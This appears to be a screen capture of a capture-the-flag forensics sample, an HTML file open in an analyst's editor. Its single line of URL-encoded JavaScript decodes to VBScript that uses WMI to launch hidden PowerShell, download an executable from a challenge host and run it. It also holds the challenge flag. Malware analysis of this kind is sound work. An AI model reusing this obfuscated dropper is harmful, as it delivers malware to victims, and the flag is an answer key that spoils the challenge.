 ~/htb/htb-cyberpoc-2024/onlineform.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
parseSMTPpcap3.py parseSMTPpcap4.py pdfOut.py combiner.py pdfImageExtractor.py onlineform.html
1 <html>
2 <head>
3 <title></title>
4 <body>
5 <script language="JavaScript" type="text/javascript">
6 document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4
e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%6
4%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%3
2%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%0
9%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%6
5%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%5
7%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6
e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6
f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%6
5%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%7
4%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%7
2%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%3
1%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%7
3%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));
7 </script>
8 </body>
9 </html>
10
11
12
13
14
15
Line 15, Column 1 Tab Size: 4 HTML